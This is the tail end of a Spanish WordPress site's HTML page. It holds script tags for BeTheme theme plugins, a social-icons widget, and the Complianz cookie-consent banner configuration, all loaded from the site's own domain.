<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
